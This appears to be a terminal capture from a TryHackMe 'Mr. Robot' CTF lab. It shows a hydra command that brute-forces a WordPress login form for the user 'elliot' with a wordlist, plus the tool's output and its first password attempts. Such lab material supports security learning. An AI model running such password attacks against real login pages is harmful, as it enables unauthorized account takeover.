 root@vincent:~/Desktop/TryHackMe/Mr.RobotCTF# hydra -f -V -l elliot -P ~/Desktop/TryHackMe/Mr.RobotCTF/src/fsociety_sorted_unique.txt -t 4 10.10.94.175 http-post-form "
/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:F=ERROR"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-11 11:37:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11452 login tries (l:1/p:11452), ~2863 tries per task
[DATA] attacking http-post-form://10.10.94.175:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:F=ERROR
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "000" - 1 of 11452 [child 0] (0/0)
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "000000" - 2 of 11452 [child 1] (0/0)
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "000080" - 3 of 11452 [child 2] (0/0)
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "001" - 4 of 11452 [child 3] (0/0)
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "002" - 5 of 11452 [child 1] (0/0)
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "003" - 6 of 11452 [child 2] (0/0)
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "0032" - 7 of 11452 [child 3] (0/0)
[ATTEMPT] target 10.10.94.175 - login "elliot" - pass "003s" - 8 of 11452 [child 0] (0/0)